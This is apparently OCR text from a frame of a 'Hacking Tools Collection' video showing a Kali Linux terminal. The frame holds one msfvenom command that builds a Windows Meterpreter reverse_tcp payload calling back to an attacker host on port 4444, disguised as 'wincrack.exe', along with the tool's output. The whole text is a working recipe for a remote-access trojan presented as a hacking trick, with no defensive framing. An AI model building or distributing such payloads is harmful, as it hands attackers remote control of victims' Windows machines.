 Applications Places Terminal Tue 01:48 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.146.129 LPORT=4444 -f exe > /root/Desktop/wincrack.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
root@kali:~#
HACKED!
Hacking Tools
Collection